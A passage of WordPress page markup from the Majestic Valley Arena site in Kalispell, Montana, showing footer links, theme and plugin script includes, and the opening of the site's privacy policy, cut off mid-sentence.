	</div></div></div></div></div></div></section><section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section>
</main>

</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">©2017 by Majestic Valley Arena, Kalispell, Montana</p>
</div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p><a href="http://#ppsShowPopUp_100"><span style="color: #000000;">Privacy Policy</span></a></p>
</div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-socials us_custom_a5c88937 align_center color_brand shape_square style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item email"><a href="mailto:info@majesticvalleyarena.com" class="w-socials-item-link" aria-label="Email"><span class="w-socials-item-link-hover"></span><i class="fas fa-envelope"></i></a><div class="w-socials-item-popup"><span>Email</span></div></div><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/MajesticValleyArena/" class="w-socials-item-link" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item google"><a target="_blank" rel="nofollow" href="#" class="w-socials-item-link" aria-label="Google"><span class="w-socials-item-link-hover"></span><i class="fab fa-google"></i></a><div class="w-socials-item-popup"><span>Google</span></div></div><div class="w-socials-item youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCi2QIerN9E9W3NbrffwNsDQ" class="w-socials-item-link" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a><div class="w-socials-item-popup"><span>YouTube</span></div></div></div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script id="us-global-settings">
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 1025;
		$us.canvasOptions.columnsStackingWidth = 900;
		$us.canvasOptions.backToTopDisplay = 10;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 1111;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://majesticvalleyarena.com/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://majesticvalleyarena.com/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1380,"tablets":1024,"mobiles":600};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"breakpoint":"900","orientation":"hor","sticky":false,"scroll_breakpoint":"100","transparent":"0","width":"300px","elm_align":"center","shadow":"wide","top_show":"0","top_height":"36px","top_sticky_height":"36px","top_fullwidth":"0","top_centering":"","middle_height":"73px","middle_sticky_height":"50px","middle_fullwidth":"1","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat-x","bg_img_position":"center center","bg_img_attachment":"1","bg_img_wrapper_end":"","bottom_show":"1","bottom_height":"75px","bottom_sticky_height":"50px","bottom_fullwidth":"1","bottom_centering":"1","bgimage_wrapper_end":"","top_transparent_text_hover_color":"_header_transparent_text_hover","bottom_bg_color":"#5e2408","bottom_text_hover_color":"#ffffff","bottom_text_color":"#ffffff"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":[],"middle_center":["image:1"],"middle_right":[],"bottom_left":[],"bottom_center":["menu:1"],"bottom_right":["cart:1"],"hidden":["text:1"]}},"tablets":{"options":{"breakpoint":"902","orientation":"hor","sticky":false,"scroll_breakpoint":"100","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"36px","top_sticky_height":"36px","top_fullwidth":"0","top_centering":"","middle_height":"50px","middle_sticky_height":"0px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","bottom_show":"1","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":[],"middle_center":["image:1"],"middle_right":[],"bottom_left":["menu:1"],"bottom_center":[],"bottom_right":["cart:1"],"hidden":["text:1"]}},"mobiles":{"options":{"breakpoint":"602","orientation":"hor","sticky":false,"scroll_breakpoint":"50","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"36px","top_sticky_height":"36px","top_fullwidth":"0","top_centering":"","middle_height":"50px","middle_sticky_height":"0px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","bottom_show":"1","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bgimage_wrapper_end":""},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":[],"middle_center":["image:1"],"middle_right":[],"bottom_left":["menu:1"],"bottom_center":[],"bottom_right":["cart:1"],"hidden":["text:1"]}},"header_id":8314,"laptops":{"options":{"breakpoint":"902","orientation":"hor","sticky":false,"scroll_breakpoint":"100","transparent":"0","width":"300px","elm_align":"center","shadow":"wide","top_show":"0","top_height":"36px","top_sticky_height":"36px","top_fullwidth":"0","top_centering":"","middle_height":"73px","middle_sticky_height":"50px","middle_fullwidth":"1","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat-x","bg_img_position":"center center","bg_img_attachment":"1","bg_img_wrapper_end":"","bottom_show":"1","bottom_height":"75px","bottom_sticky_height":"50px","bottom_fullwidth":"1","bottom_centering":"1","bgimage_wrapper_end":"","custom_breakpoint":1},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":[],"middle_center":["image:1"],"middle_right":[],"bottom_left":[],"bottom_center":["menu:1"],"bottom_right":["cart:1"],"hidden":["text:1"]}}};</script><a title="Popup Builder Wordpress" style="display:none;" rel="nofollow"  href="https://supsystic.com/plugins/popup-plugin/?utm_medium=love_link" target="_blank">Popup Builder Wordpress</a>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link href="//fonts.googleapis.com/css?family=Roboto+Slab:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="//majesticvalleyarena.com/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-skeleton-css' href='https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/src/resources/css/widget-events-list-skeleton.min.css?ver=6.10.2' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-full-css' href='https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/src/resources/css/widget-events-list-full.min.css?ver=6.10.2' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-widgets-v2-common-skeleton-css' href='https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/css/widgets-events-common-skeleton.min.css?ver=1.15.8' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-widgets-v2-common-full-css' href='https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/css/widgets-events-common-full.min.css?ver=1.15.8' media='all' />
<link rel='stylesheet' id='tec-events-pro-archives-style-css' href='https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/css/custom-tables-v1/archives.min.css?ver=7.4.3' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' media='all' />
<link rel='stylesheet' id='frontend.popup-css' href='https://majesticvalleyarena.com/wp-content/plugins/popup-by-supsystic/modules/popup/css/frontend.popup.css?ver=1.10.30' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//majesticvalleyarena.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.30' media='all' />
<style id='rs-plugin-settings-inline-css'>
		#rev_slider_18_1_wrapper .custom.tparrows{cursor:pointer;background:#000;background:rgba(0,0,0,0.5);width:40px;height:40px;position:absolute;display:block;z-index:1000}#rev_slider_18_1_wrapper .custom.tparrows.rs-touchhover{background:#000}#rev_slider_18_1_wrapper .custom.tparrows:before{font-family:'revicons';font-size:15px;color:#fff;display:block;line-height:40px;text-align:center}#rev_slider_18_1_wrapper .custom.tparrows.tp-leftarrow:before{content:'\e824'}#rev_slider_18_1_wrapper .custom.tparrows.tp-rightarrow:before{content:'\e825'}
</style>
<link rel='stylesheet' id='tribe-events-pro-widgets-v2-events-list-skeleton-css' href='https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/css/widget-events-list-skeleton.min.css?ver=7.4.3' media='all' />
<link rel='stylesheet' id='tribe-events-pro-widgets-v2-events-list-full-css' href='https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/css/widget-events-list-full.min.css?ver=7.4.3' media='all' />
<link rel='stylesheet' id='tribe-events-pro-widgets-v2-countdown-skeleton-css' href='https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/css/widget-countdown-skeleton.min.css?ver=7.4.3' media='all' />
<link rel='stylesheet' id='tribe-events-pro-widgets-v2-countdown-full-css' href='https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/css/widget-countdown-full.min.css?ver=7.4.3' media='all' />
<link rel='stylesheet' id='tribe-events-pro-widgets-v2-shortcode-based-skeleton-css' href='https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/css/widget-shortcode-skeleton.min.css?ver=7.4.3' media='all' />
<link rel='stylesheet' id='tribe-events-pro-widgets-v2-shortcode-based-full-css' href='https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/css/widget-shortcode-full.min.css?ver=7.4.3' media='all' />
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://majesticvalleyarena.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://majesticvalleyarena.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://majesticvalleyarena.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script src="https://majesticvalleyarena.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://majesticvalleyarena.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/majesticvalleyarena.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.34" id="us-magnific-popup-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/themes/Impreza/js/us.core.min.js?ver=8.34" id="us-core-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.5.2" id="tribe-common-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.5.2" id="tribe-query-string-js"></script>
<script src='https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script src="https://majesticvalleyarena.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer src="https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.10.2" id="tribe-events-views-v2-manager-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.10.2" id="tribe-events-views-v2-breakpoints-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.5.2" id="tribe-tooltipster-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.10.2" id="tribe-events-views-v2-tooltip-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.min.js?ver=7.4.3" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.min.js?ver=7.4.3" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.4.3" id="tribe-swiper-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.min.js?ver=7.4.3" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.min.js?ver=7.4.3" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.10.2" id="tribe-events-views-v2-accordion-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.min.js?ver=7.4.3" id="tribe-events-pro-views-v2-map-events-js"></script>
<script src="https://majesticvalleyarena.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://majesticvalleyarena.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://majesticvalleyarena.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.4.3" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.min.js?ver=7.4.3" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.min.js?ver=7.4.3" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.min.js?ver=7.4.3" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.10.2" id="tribe-events-views-v2-multiday-events-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.min.js?ver=7.4.3" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.min.js?ver=7.4.3" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script src="https://majesticvalleyarena.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.10.2" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.10.2" id="tribe-events-views-v2-datepicker-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.min.js?ver=7.4.3" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.min.js?ver=7.4.3" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.10.2" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.10.2" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.10.2" id="tribe-events-views-v2-ical-links-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.10.2" id="tribe-events-views-v2-viewport-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.10.2" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.10.2" id="tribe-events-views-v2-view-selector-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.10.2" id="tribe-events-views-v2-month-grid-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.10.2" id="tribe-events-views-v2-events-bar-js"></script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/popup-by-supsystic/js/common.min.js?ver=1.10.30" id="commonPps-js"></script>
<script id="corePps-js-extra">
var PPS_DATA = {"siteUrl":"https:\/\/majesticvalleyarena.com\/","imgPath":"https:\/\/majesticvalleyarena.com\/wp-content\/plugins\/popup-by-supsystic\/img\/","cssPath":"https:\/\/majesticvalleyarena.com\/wp-content\/plugins\/popup-by-supsystic\/css\/","loader":"https:\/\/majesticvalleyarena.com\/wp-content\/plugins\/popup-by-supsystic\/img\/loading.gif","close":"https:\/\/majesticvalleyarena.com\/wp-content\/plugins\/popup-by-supsystic\/img\/cross.gif","ajaxurl":"https:\/\/majesticvalleyarena.com\/wp-admin\/admin-ajax.php","options":{"add_love_link":"0","disable_autosave":"0","love_link_html":"<a title=\"Popup Builder Wordpress\" style=\"display:none;\" href=\"https:\/\/supsystic.com\/plugins\/popup-plugin\/?utm_medium=love_link_hide\" target=\"_blank\">Popup Builder Wordpress<\/a>"},"PPS_CODE":"pps","jsPath":"https:\/\/majesticvalleyarena.com\/wp-content\/plugins\/popup-by-supsystic\/js\/"};
</script>
<script src="https://majesticvalleyarena.com/wp-content/plugins/popup-by-supsystic/js/core.min.js?ver=1.10.30" id="corePps-js"></script>
<script id="frontend.popup-js-extra">
var ppsPopupsFromFooter = [{"id":"100","label":"Privacy policy","active":"1","original_id":"33","params":{"main":{"show_on_page_load_delay":"","show_on":"click_on_element","show_on_click_on_el_delay":"0","show_on_scroll_window_delay":"0","show_on_scroll_window_perc_scroll":"0","show_on_link_follow_delay":"0","visit_page_cnt":"","close_on":"overlay_click","show_pages":"all","show_time_from":"12:00am","show_time_to":"12:00am","show_date_from":"","show_date_to":"","show_to":"everyone","show_to_first_time_visit_days":"30","show_to_until_make_action_days":"30","count_times_num":"1","count_times_mes":"day","hide_for_devices_show":"0","hide_for_post_types_show":"0","hide_for_ips_show":"0","hide_for_ips":"","hide_for_countries_show":"0","hide_for_languages_show":"0","hide_search_engines_show":"0","hide_preg_url_show":"0","hide_preg_url":"","hide_for_user_roles_show":"0"},"tpl":{"width":"400","width_measure":"px","bg_overlay_opacity":"0.9","bg_overlay_type":"color","bg_overlay_color":"#ffffff","bg_overlay_img":"","bg_overlay_img_pos":"stretch","bg_type_0":"color","bg_img_0":"","bg_color_0":"#ffffff","bg_type_1":"none","bg_img_1":"","bg_color_1":"#000000","reidrect_on_close":"","close_btn":"circle_big_new_close","layered_pos":"","enb_txt_0":"1","anim_key":"none","anim_duration":1000,"stat_ga_code":"","txt_0":"<h1>Gleann Morga LLC dba Majestic Valley Arena<\/h1><h1>Privacy\u00a0Policy<\/h1><p>Last updated: January 09, 2018<\/p><p>Gleann Morga LLC dba Majestic Valley Arena (\u201cus\u201d, \u201cwe\u201d, or \u201cour\u201d) operates the\u00a0<a href=\"http:\/\/www.majesticvalleyarena.com\/\">www.majesticvalleyarena.com<\/a>\u00a0website (the \u201cService\u201d).<\/p><p>This page informs you of our policies regarding the collection, use and disclosure of Personal Information when you use our Service.<\/p><p>We will not use or share your information with anyone except as described in this\u00a0Privacy\u00a0Policy.<\/p><p>We use your Personal Information for providing and improving the Service. By using the Service, you agree to the collection and use of information in accordance with this\u00a0policy. Unless otherwise defined in this\u00a0Privacy\u00a0Policy, terms used in this\u00a0Privacy\u00a0Policy\u00a0have the same meanings as in our Terms and Conditions, accessible at\u00a0<a href=\"http:\/\/www.majesticvalleyarena.com\/\">www.majesticvalleyarena.com<\/a><\/p><h2>Information Collection And Use<\/h2><p>While using our Service, we may ask you to provide us with certain personally identifiable information that can be used to contact or identify you. Personally identifiable information may include, but is not limited to, your email address, name, phone number, postal address (\u201cPersonal Information\u201d).<\/p><p>We collect this information for the purpose of providing the Service, identifying and communicating with you, responding to your requests\/inquiries, servicing your purchase orders, and improving our services.<\/p><h2>Log Data<\/h2><p>We may also collect information that your browser sends whenever you visit our Service (\u201cLog Data\u201d). This Log Data may include information such as your computer\u2019s Internet Protocol (\u201cIP\u201d) address, browser type, browser version, the pages of our Service that you visit, the time and date of your visit, the time spent on those pages and other statistics.<\/p><h2>Cookies<\/h2><p>Cookies are files with a small amount of data, which may include an anonymous unique identifier. Cookies are sent to your browser from a web site and transferred to your device. We use cookies to collect information in order to improve our services for you.<\/p><p>You can instruct your browser to refuse all cookies or to indicate when a cookie is being sent. The Help feature on most browsers provide information on how to accept cookies, disable cookies or to notify you when receiving a new cookie.<\/p><p>If you do not accept cookies, you may not be able to use some features of our Service and we recommend that you leave them turned on.<\/p><h2>Do Not Track Disclosure<\/h2><p>We do not support Do Not Track 